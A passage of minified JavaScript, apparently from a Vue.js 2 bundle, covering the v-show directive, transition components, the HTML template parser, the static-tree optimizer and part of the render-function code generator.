Pi(t){return!t.componentInstance||t.data&&t.data.transition?t:Pi(t.componentInstance._vnode)}var Mi={model:Ci,show:{bind:function(t,e,n){var r=e.value,o=(n=Pi(n)).data&&n.data.transition,i=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&o?(n.data.show=!0,yi(n,(function(){t.style.display=i}))):t.style.display=r?i:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=Pi(n)).data&&n.data.transition?(n.data.show=!0,r?yi(n,(function(){t.style.display=t.__vOriginalDisplay})):_i(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,o){o||(t.style.display=t.__vOriginalDisplay)}}},Li={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ii(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Ii(Ae(e.children)):t}function Di(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var o=n._parentListeners;for(var r in o)e[A(r)]=o[r];return e}function Ni(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var Fi=function(t){return t.tag||we(t)},Ri=function(t){return"show"===t.name},Bi={name:"transition",props:Li,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Fi)).length){var r=this.mode,o=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return o;var i=Ii(o);if(!i)return o;if(this._leaving)return Ni(t,o);var a="__transition-".concat(this._uid,"-");i.key=null==i.key?i.isComment?a+"comment":a+i.tag:v(i.key)?0===String(i.key).indexOf(a)?i.key:a+i.key:i.key;var c=(i.data||(i.data={})).transition=Di(this),s=this._vnode,u=Ii(s);if(i.data.directives&&i.data.directives.some(Ri)&&(i.data.show=!0),u&&u.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(i,u)&&!we(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var l=u.data.transition=N({},c);if("out-in"===r)return this._leaving=!0,Yt(l,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),Ni(t,o);if("in-out"===r){if(we(i))return s;var f,d=function(){f()};Yt(c,"afterEnter",d),Yt(c,"enterCancelled",d),Yt(l,"delayLeave",(function(t){f=t}))}}return o}}},Vi=N({tag:String,moveClass:String},Li);function zi(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Zi(t){t.data.newPos=t.elm.getBoundingClientRect()}function Hi(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,o=e.top-n.top;if(r||o){t.data.moved=!0;var i=t.elm.style;i.transform=i.WebkitTransform="translate(".concat(r,"px,").concat(o,"px)"),i.transitionDuration="0s"}}delete Vi.mode;var Ui={Transition:Bi,TransitionGroup:{props:Vi,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var o=Ne(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=Di(this),c=0;c<o.length;c++)(l=o[c]).tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(i.push(l),n[l.key]=l,(l.data||(l.data={})).transition=a);if(r){var s=[],u=[];for(c=0;c<r.length;c++){var l;(l=r[c]).data.transition=a,l.data.pos=l.elm.getBoundingClientRect(),n[l.key]?s.push(l):u.push(l)}this.kept=t(e,null,s),this.removed=u}return t(e,null,i)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(zi),t.forEach(Zi),t.forEach(Hi),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;fi(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ai,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ai,t),n._moveCb=null,di(n,e))})}})))},methods:{hasMove:function(t,e){if(!ni)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){Qo(n,t)})),Jo(n,e),n.style.display="none",this.$el.appendChild(n);var r=hi(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};nr.config.mustUseProp=fr,nr.config.isReservedTag=Or,nr.config.isReservedAttr=ur,nr.config.getTagNamespace=Sr,nr.config.isUnknownElement=function(t){if(!tt)return!0;if(Or(t))return!1;if(t=t.toLowerCase(),null!=Tr[t])return Tr[t];var e=document.createElement(t);return t.indexOf("-")>-1?Tr[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Tr[t]=/HTMLUnknownElement/.test(e.toString())},N(nr.options.directives,Mi),N(nr.options.components,Ui),nr.prototype.__patch__=tt?ki:R,nr.prototype.$mount=function(t,e){return function(t,e,n){var r;t.$el=e,t.$options.render||(t.$options.render=_t),Ve(t,"beforeMount"),r=function(){t._update(t._render(),n)},new xn(t,r,R,{before:function(){t._isMounted&&!t._isDestroyed&&Ve(t,"beforeUpdate")}},!0),n=!1;var o=t._preWatchers;if(o)for(var i=0;i<o.length;i++)o[i].run();return null==t.$vnode&&(t._isMounted=!0,Ve(t,"mounted")),t}(this,t=t&&tt?jr(t):void 0,e)},tt&&setTimeout((function(){q.devtools&&dt&&dt.emit("init",nr)}),0);var Gi,Wi=/\{\{((?:.|\r?\n)+?)\}\}/g,qi=/[-.*+?^${}()|[\]\/\\]/g,Yi=E((function(t){var e=t[0].replace(qi,"\\$&"),n=t[1].replace(qi,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")})),Ki={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=go(t,"class");n&&(t.staticClass=JSON.stringify(n.replace(/\s+/g," ").trim()));var r=mo(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:".concat(t.staticClass,",")),t.classBinding&&(e+="class:".concat(t.classBinding,",")),e}},Xi={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=go(t,"style");n&&(t.staticStyle=JSON.stringify(Bo(n)));var r=mo(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:".concat(t.staticStyle,",")),t.styleBinding&&(e+="style:(".concat(t.styleBinding,"),")),e}},Ji=k("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Qi=k("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),ta=k("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),ea=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,na=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ra="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(Y.source,"]*"),oa="((?:".concat(ra,"\\:)?").concat(ra,")"),ia=new RegExp("^<".concat(oa)),aa=/^\s*(\/?)>/,ca=new RegExp("^<\\/".concat(oa,"[^>]*>")),sa=/^<!DOCTYPE [^>]+>/i,ua=/^<!\--/,la=/^<!\[/,fa=k("script,style,textarea",!0),da={},pa={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},va=/&(?:lt|gt|quot|amp|#39);/g,ha=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,ma=k("pre,textarea",!0),ga=function(t,e){return t&&ma(t)&&"\n"===e[0]};function ya(t,e){var n=e?ha:va;return t.replace(n,(function(t){return pa[t]}))}var _a,ba,wa,xa,ka,Ca,$a,Oa,Sa=/^@|^v-on:/,Ta=/^v-|^@|^:|^#/,Ea=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,ja=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Aa=/^\(|\)$/g,Pa=/^\[.*\]$/,Ma=/:(.*)$/,La=/^:|^\.|^v-bind:/,Ia=/\.[^.\]]+(?=[^\]]*$)/g,Da=/^v-slot(:|$)|^#/,Na=/[\r\n]/,Fa=/[ \f\t\r\n]+/g,Ra=E((function(t){return(Gi=Gi||document.createElement("div")).innerHTML=t,Gi.textContent})),Ba="_empty_";function Va(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:qa(e),rawAttrsMap:{},parent:n,children:[]}}function za(t,e){_a=e.warn||co,Ca=e.isPreTag||B,$a=e.mustUseProp||B,Oa=e.getTagNamespace||B;e.isReservedTag;wa=so(e.modules,"transformNode"),xa=so(e.modules,"preTransformNode"),ka=so(e.modules,"postTransformNode"),ba=e.delimiters;var n,r,o=[],i=!1!==e.preserveWhitespace,a=e.whitespace,c=!1,s=!1;function u(t){if(l(t),c||t.processed||(t=Za(t,e)),o.length||t===n||n.if&&(t.elseif||t.else)&&Ua(n,{exp:t.elseif,block:t}),r&&!t.forbidden)if(t.elseif||t.else)a=t,u=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(r.children),u&&u.if&&Ua(u,{exp:a.elseif,block:a});else{if(t.slotScope){var i=t.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[i]=t}r.children.push(t),t.parent=r}var a,u;t.children=t.children.filter((function(t){return!t.slotScope})),l(t),t.pre&&(c=!1),Ca(t.tag)&&(s=!1);for(var f=0;f<ka.length;f++)ka[f](t,e)}function l(t){if(!s)for(var e=void 0;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var n,r,o=[],i=e.expectHTML,a=e.isUnaryTag||B,c=e.canBeLeftOpenTag||B,s=0,u=function(){if(n=t,r&&fa(r)){var u=0,d=r.toLowerCase(),p=da[d]||(da[d]=new RegExp("([\\s\\S]*?)(</"+d+"[^>]*>)","i"));x=t.replace(p,(function(t,n,r){return u=r.length,fa(d)||"noscript"===d||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),ga(d,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""})),s+=t.length-x.length,t=x,f(d,s-u,s)}else{var v=t.indexOf("<");if(0===v){if(ua.test(t)){var h=t.indexOf("--\x3e");if(h>=0)return e.shouldKeepComment&&e.comment&&e.comment(t.substring(4,h),s,s+h+3),l(h+3),"continue"}if(la.test(t)){var m=t.indexOf("]>");if(m>=0)return l(m+2),"continue"}var g=t.match(sa);if(g)return l(g[0].length),"continue";var y=t.match(ca);if(y){var _=s;return l(y[0].length),f(y[1],_,s),"continue"}var b=function(){var e=t.match(ia);if(e){var n={tagName:e[1],attrs:[],start:s};l(e[0].length);for(var r=void 0,o=void 0;!(r=t.match(aa))&&(o=t.match(na)||t.match(ea));)o.start=s,l(o[0].length),o.end=s,n.attrs.push(o);if(r)return n.unarySlash=r[1],l(r[0].length),n.end=s,n}}();if(b)return function(t){var n=t.tagName,s=t.unarySlash;i&&("p"===r&&ta(n)&&f(r),c(n)&&r===n&&f(n));for(var u=a(n)||!!s,l=t.attrs.length,d=new Array(l),p=0;p<l;p++){var v=t.attrs[p],h=v[3]||v[4]||v[5]||"",m="a"===n&&"href"===v[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;d[p]={name:v[1],value:ya(h,m)}}u||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:d,start:t.start,end:t.end}),r=n),e.start&&e.start(n,d,u,t.start,t.end)}(b),ga(b.tagName,t)&&l(1),"continue"}var w=void 0,x=void 0,k=void 0;if(v>=0){for(x=t.slice(v);!(ca.test(x)||ia.test(x)||ua.test(x)||la.test(x)||(k=x.indexOf("<",1))<0);)v+=k,x=t.slice(v);w=t.substring(0,v)}v<0&&(w=t),w&&l(w.length),e.chars&&w&&e.chars(w,s-w.length,s)}if(t===n)return e.chars&&e.chars(t),"break"};t&&"break"!==u(););function l(e){s+=e,t=t.substring(e)}function f(t,n,i){var a,c;if(null==n&&(n=s),null==i&&(i=s),t)for(c=t.toLowerCase(),a=o.length-1;a>=0&&o[a].lowerCasedTag!==c;a--);else a=0;if(a>=0){for(var u=o.length-1;u>=a;u--)e.end&&e.end(o[u].tag,n,i);o.length=a,r=a&&o[a-1].tag}else"br"===c?e.start&&e.start(t,[],!0,n,i):"p"===c&&(e.start&&e.start(t,[],!1,n,i),e.end&&e.end(t,n,i))}f()}(t,{warn:_a,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,i,a,l,f){var d=r&&r.ns||Oa(t);nt&&"svg"===d&&(i=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];Ya.test(r.name)||(r.name=r.name.replace(Ka,""),e.push(r))}return e}(i));var p,v=Va(t,i,r);d&&(v.ns=d),"style"!==(p=v).tag&&("script"!==p.tag||p.attrsMap.type&&"text/javascript"!==p.attrsMap.type)||ft()||(v.forbidden=!0);for(var h=0;h<xa.length;h++)v=xa[h](v,e)||v;c||(function(t){null!=go(t,"v-pre")&&(t.pre=!0)}(v),v.pre&&(c=!0)),Ca(v.tag)&&(s=!0),c?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),o=0;o<n;o++)r[o]={name:e[o].name,value:JSON.stringify(e[o].value)},null!=e[o].start&&(r[o].start=e[o].start,r[o].end=e[o].end);else t.pre||(t.plain=!0)}(v):v.processed||(Ha(v),function(t){var e=go(t,"v-if");if(e)t.if=e,Ua(t,{exp:e,block:t});else{null!=go(t,"v-else")&&(t.else=!0);var n=go(t,"v-else-if");n&&(t.elseif=n)}}(v),function(t){null!=go(t,"v-once")&&(t.once=!0)}(v)),n||(n=v),a?u(v):(r=v,o.push(v))},end:function(t,e,n){var i=o[o.length-1];o.length-=1,r=o[o.length-1],u(i)},chars:function(t,e,n){if(r&&(!nt||"textarea"!==r.tag||r.attrsMap.placeholder!==t)){var o,u=r.children;if(t=s||t.trim()?"script"===(o=r).tag||"style"===o.tag?t:Ra(t):u.length?a?"condense"===a&&Na.test(t)?"":" ":i?" ":"":""){s||"condense"!==a||(t=t.replace(Fa," "));var l=void 0,f=void 0;!c&&" "!==t&&(l=function(t,e){var n=e?Yi(e):Wi;if(n.test(t)){for(var r,o,i,a=[],c=[],s=n.lastIndex=0;r=n.exec(t);){(o=r.index)>s&&(c.push(i=t.slice(s,o)),a.push(JSON.stringify(i)));var u=io(r[1].trim());a.push("_s(".concat(u,")")),c.push({"@binding":u}),s=o+r[0].length}return s<t.length&&(c.push(i=t.slice(s)),a.push(JSON.stringify(i))),{expression:a.join("+"),tokens:c}}}(t,ba))?f={type:2,expression:l.expression,tokens:l.tokens,text:t}:" "===t&&u.length&&" "===u[u.length-1].text||(f={type:3,text:t}),f&&u.push(f)}}},comment:function(t,e,n){if(r){var o={type:3,text:t,isComment:!0};r.children.push(o)}}}),n}function Za(t,e){var n;!function(t){var e=mo(t,"key");e&&(t.key=e)}(t),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,function(t){var e=mo(t,"ref");e&&(t.ref=e,t.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(t),function(t){var e;"template"===t.tag?(e=go(t,"scope"),t.slotScope=e||go(t,"slot-scope")):(e=go(t,"slot-scope"))&&(t.slotScope=e);var n,r=mo(t,"slot");if(r&&(t.slotTarget='""'===r?'"default"':r,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||lo(t,"slot",r,function(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}(t,"slot"))),"template"===t.tag){if(n=yo(t,Da)){var o=Ga(n),i=o.name,a=o.dynamic;t.slotTarget=i,t.slotTargetDynamic=a,t.slotScope=n.value||Ba}}else if(n=yo(t,Da)){var c=t.scopedSlots||(t.scopedSlots={}),s=Ga(n),u=s.name,l=(a=s.dynamic,c[u]=Va("template",[],t));l.slotTarget=u,l.slotTargetDynamic=a,l.children=t.children.filter((function(t){if(!t.slotScope)return t.parent=l,!0})),l.slotScope=n.value||Ba,t.children=[],t.plain=!1}}(t),"slot"===(n=t).tag&&(n.slotName=mo(n,"name")),function(t){var e;(e=mo(t,"is"))&&(t.component=e),null!=go(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var r=0;r<wa.length;r++)t=wa[r](t,e)||t;return function(t){var e,n,r,o,i,a,c,s,u=t.attrsList;for(e=0,n=u.length;e<n;e++)if(r=o=u[e].name,i=u[e].value,Ta.test(r))if(t.hasBindings=!0,(a=Wa(r.replace(Ta,"")))&&(r=r.replace(Ia,"")),La.test(r))r=r.replace(La,""),i=io(i),(s=Pa.test(r))&&(r=r.slice(1,-1)),a&&(a.prop&&!s&&"innerHtml"===(r=A(r))&&(r="innerHTML"),a.camel&&!s&&(r=A(r)),a.sync&&(c=wo(i,"$event"),s?ho(t,'"update:"+('.concat(r,")"),c,null,!1,0,u[e],!0):(ho(t,"update:".concat(A(r)),c,null,!1,0,u[e]),L(r)!==A(r)&&ho(t,"update:".concat(L(r)),c,null,!1,0,u[e])))),a&&a.prop||!t.component&&$a(t.tag,t.attrsMap.type,r)?uo(t,r,i,u[e],s):lo(t,r,i,u[e],s);else if(Sa.test(r))r=r.replace(Sa,""),(s=Pa.test(r))&&(r=r.slice(1,-1)),ho(t,r,i,a,!1,0,u[e],s);else{var l=(r=r.replace(Ta,"")).match(Ma),f=l&&l[1];s=!1,f&&(r=r.slice(0,-(f.length+1)),Pa.test(f)&&(f=f.slice(1,-1),s=!0)),po(t,r,o,i,f,s,a,u[e])}else lo(t,r,JSON.stringify(i),u[e]),!t.component&&"muted"===r&&$a(t.tag,t.attrsMap.type,r)&&uo(t,r,"true",u[e])}(t),t}function Ha(t){var e;if(e=go(t,"v-for")){var n=function(t){var e=t.match(Ea);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(Aa,""),o=r.match(ja);return o?(n.alias=r.replace(ja,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=r,n}}(e);n&&N(t,n)}}function Ua(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function Ga(t){var e=t.name.replace(Da,"");return e||"#"!==t.name[0]&&(e="default"),Pa.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'.concat(e,'"'),dynamic:!1}}function Wa(t){var e=t.match(Ia);if(e){var n={};return e.forEach((function(t){n[t.slice(1)]=!0})),n}}function qa(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}var Ya=/^xmlns:NS\d+/,Ka=/^NS\d+:/;function Xa(t){return Va(t.tag,t.attrsList.slice(),t.parent)}var Ja,Qa,tc=[Ki,Xi,{preTransformNode:function(t,e){if("input"===t.tag){var n=t.attrsMap;if(!n["v-model"])return;var r=void 0;if((n[":type"]||n["v-bind:type"])&&(r=mo(t,"type")),n.type||r||!n["v-bind"]||(r="(".concat(n["v-bind"],").type")),r){var o=go(t,"v-if",!0),i=o?"&&(".concat(o,")"):"",a=null!=go(t,"v-else",!0),c=go(t,"v-else-if",!0),s=Xa(t);Ha(s),fo(s,"type","checkbox"),Za(s,e),s.processed=!0,s.if="(".concat(r,")==='checkbox'")+i,Ua(s,{exp:s.if,block:s});var u=Xa(t);go(u,"v-for",!0),fo(u,"type","radio"),Za(u,e),Ua(s,{exp:"(".concat(r,")==='radio'")+i,block:u});var l=Xa(t);return go(l,"v-for",!0),fo(l,":type",r),Za(l,e),Ua(s,{exp:o,block:l}),a?s.else=!0:c&&(s.elseif=c),s}}}}],ec={expectHTML:!0,modules:tc,directives:{model:function(t,e,n){var r=e.value,o=e.modifiers,i=t.tag,a=t.attrsMap.type;if(t.component)return bo(t,r,o),!1;if("select"===i)!function(t,e,n){var r=n&&n.number,o='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(r?"_n(val)":"val","})"),i="var $$selectedVal = ".concat(o,";");ho(t,"change",i="".concat(i," ").concat(wo(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]")),null,!0)}(t,r,o);else if("input"===i&&"checkbox"===a)!function(t,e,n){var r=n&&n.number,o=mo(t,"value")||"null",i=mo(t,"true-value")||"true",a=mo(t,"false-value")||"false";uo(t,"checked","Array.isArray(".concat(e,")")+"?_i(".concat(e,",").concat(o,")>-1")+("true"===i?":(".concat(e,")"):":_q(".concat(e,",").concat(i,")"))),ho(t,"change","var $$a=".concat(e,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(i,"):(").concat(a,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(r?"_n("+o+")":o,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(wo(e,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(wo(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(wo(e,"$$c"),"}"),null,!0)}(t,r,o);else if("input"===i&&"radio"===a)!function(t,e,n){var r=n&&n.number,o=mo(t,"value")||"null";o=r?"_n(".concat(o,")"):o,uo(t,"checked","_q(".concat(e,",").concat(o,")")),ho(t,"change",wo(e,o),null,!0)}(t,r,o);else if("input"===i||"textarea"===i)!function(t,e,n){var r=t.attrsMap.type,o=n||{},i=o.lazy,a=o.number,c=o.trim,s=!i&&"range"!==r,u=i?"change":"range"===r?To:"input",l="$event.target.value";c&&(l="$event.target.value.trim()"),a&&(l="_n(".concat(l,")"));var f=wo(e,l);s&&(f="if($event.target.composing)return;".concat(f)),uo(t,"value","(".concat(e,")")),ho(t,u,f,null,!0),(c||a)&&ho(t,"blur","$forceUpdate()")}(t,r,o);else if(!q.isReservedTag(i))return bo(t,r,o),!1;return!0},text:function(t,e){e.value&&uo(t,"textContent","_s(".concat(e.value,")"),e)},html:function(t,e){e.value&&uo(t,"innerHTML","_s(".concat(e.value,")"),e)}},isPreTag:function(t){return"pre"===t},isUnaryTag:Ji,mustUseProp:fr,canBeLeftOpenTag:Qi,isReservedTag:Or,getTagNamespace:Sr,staticKeys:function(t){return t.reduce((function(t,e){return t.concat(e.staticKeys||[])}),[]).join(",")}(tc)},nc=E((function(t){return k("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}));function rc(t,e){t&&(Ja=nc(e.staticKeys||""),Qa=e.isReservedTag||B,oc(t),ic(t,!1))}function oc(t){if(t.static=function(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||C(t.tag)||!Qa(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(Ja))))}(t),1===t.type){if(!Qa(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var e=0,n=t.children.length;e<n;e++){var r=t.children[e];oc(r),r.static||(t.static=!1)}if(t.ifConditions)for(e=1,n=t.ifConditions.length;e<n;e++){var o=t.ifConditions[e].block;oc(o),o.static||(t.static=!1)}}}function ic(t,e){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=e),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var n=0,r=t.children.length;n<r;n++)ic(t.children[n],e||!!t.for);if(t.ifConditions)for(n=1,r=t.ifConditions.length;n<r;n++)ic(t.ifConditions[n].block,e)}}var ac=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,cc=/\([^)]*?\);*$/,sc=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,uc={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},lc={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},fc=function(t){return"if(".concat(t,")return null;")},dc={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:fc("$event.target !== $event.currentTarget"),ctrl:fc("!$event.ctrlKey"),shift:fc("!$event.shiftKey"),alt:fc("!$event.altKey"),meta:fc("!$event.metaKey"),left:fc("'button' in $event && $event.button !== 0"),middle:fc("'button' in $event && $event.button !== 1"),right:fc("'button' in $event && $event.button !== 2")};function pc(t,e){var n=e?"nativeOn:":"on:",r="",o="";for(var i in t){var a=vc(t[i]);t[i]&&t[i].dynamic?o+="".concat(i,",").concat(a,","):r+='"'.concat(i,'":').concat(a,",")}return r="{".concat(r.slice(0,-1),"}"),o?n+"_d(".concat(r,",[").concat(o.slice(0,-1),"])"):n+r}function vc(t){if(!t)return"function(){}";if(Array.isArray(t))return"[".concat(t.map((function(t){return vc(t)})).join(","),"]");var e=sc.test(t.value),n=ac.test(t.value),r=sc.test(t.value.replace(cc,""));if(t.modifiers){var o="",i="",a=[],c=function(e){if(dc[e])i+=dc[e],uc[e]&&a.push(e);else if("exact"===e){var n=t.modifiers;i+=fc(["ctrl","shift","alt","meta"].filter((function(t){return!n[t]})).map((function(t){return"$event.".concat(t,"Key")})).join("||"))}else a.push(e)};for(var s in t.modifiers)c(s);a.length&&(o+=function(t){return"if(!$event.type.indexOf('key')&&"+"".concat(t.map(hc).join("&&"),")return null;")}(a)),i&&(o+=i);var u=e?"return ".concat(t.value,".apply(null, arguments)"):n?"return (".concat(t.value,").apply(null, arguments)"):r?"return ".concat(t.value):t.value;return"function($event){".concat(o).concat(u,"}")}return e||n?t.value:"function($event){".concat(r?"return ".concat(t.value):t.value,"}")}function hc(t){var e=parseInt(t,10);if(e)return"$event.keyCode!==".concat(e);var n=uc[t],r=lc[t];return"_k($event.keyCode,"+"".concat(JSON.stringify(t),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(r))+")"}var mc={on:function(t,e){t.wrapListeners=function(t){return"_g(".concat(t,",").concat(e.value,")")}},bind:function(t,e){t.wrapData=function(n){return"_b(".concat(n,",'").concat(t.tag,"',").concat(e.value,",").concat(e.modifiers&&e.modifiers.prop?"true":"false").concat(e.modifiers&&e.modifiers.sync?",true":"",")")}},cloak:R},gc=function(t){this.options=t,this.warn=t.warn||co,this.transforms=so(t.modules,"transformCode"),this.dataGenFns=so(t.modules,"genData"),this.directives=N(N({},mc),t.directives);var e=t.isReservedTag||B;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function yc(t,e){var n=new gc(e),r=t?"script"===t.tag?"null":_c(t,n):'_c("div")';return{render:"with(this){return ".concat(r,"}"),staticRenderFns:n.staticRenderFns}}function _c(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return bc(t,e);if(t.once&&!t.onceProcessed)return wc(t,e);if(t.for&&!t.forProcessed)return Cc(t,e);if(t.if&&!t.ifProcessed)return xc(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',r=Tc(t,e),o="_t(".concat(n).concat(r?",function(){return ".concat(r,"}"):""),i=t.attrs||t.dynamicAttrs?Ac((t.attrs||[]).concat(t.dynamicAttrs||[]).map((function(t){return{name:A(t.name),value:t.value,dynamic:t.dynamic}}))):null,a=t.attrsMap["v-bind"];return!i&&!a||r||(o+=",null"),i&&(o+=",".concat(i)),a&&(o+="".concat(i?"":",null",",").concat(a)),o+")"}(t,e);var n=void 0;if(t.component)n=function(t,e,n){var r=e.inlineTemplate?null:Tc(e,n,!0);return"_c(".concat(t,",").concat($c(e,n)).concat(r?",".concat(r):"",")")}(t.component,t,e);else{var r=void 0,o=e.maybeComponent(t);(!t.plain||t.pre&&o)&&(r=$c(t,e));var i=void 0,a=e.options.bindings;o&&a&&!1!==a.__isScriptSetup&&(i=function(t,e){var n=A(e),r=P(n),o=function(o){return t[e]===o?e:t[n]===o?n:t[r]===o?r:void 0},i=o("setup-const")||o("setup-reactive-const");if(i)return i;var a=o("setup-let")||o("setup-ref")||o("setup-maybe-ref");return a||void 0}(a,t.tag)),i||(i="'".concat(t.tag,"'"));var c=t.inlineTemplate?null:Tc(t,e,!0);n="_c(".concat(i).concat(r?",".concat(r):"").concat(c?",".concat(c):"",")")}for(var s=0;s<e.transforms.length;s++)n=e.transforms[s](t,n);return n}return Tc(t,e)||"void 0"}function bc(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return 